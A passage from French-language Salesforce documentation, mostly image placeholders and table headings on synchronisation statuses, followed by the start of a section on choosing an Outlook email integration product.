









#### Statuts de synchronisation des utilisateurs

# **Tableau 8: Statuts de configuration**





## **Tableau 9: Statuts des contacts**






#### **Tableau 10: Statuts des événements**







# <span id="page-2126-0"></span>Choix d'un produit d'intégration de la messagerie

# Quel est le produit d'intégration de la messagerie Microsoft<sup>®</sup> adapté à ma société ?

Vous voulez savoir ce que l'application Salesforce pour Outlook représente par rapport à nos produits hérités Salesforce pour Outlook et Email to Salesforce ? Pour déterminer le produit ou la combinaison de produits qui convient le mieux à votre société, comparez leurs configurations système requises.

Que vous prépariez la migration depuis un produit supprimé comme Connect pour Outlook ou que vous 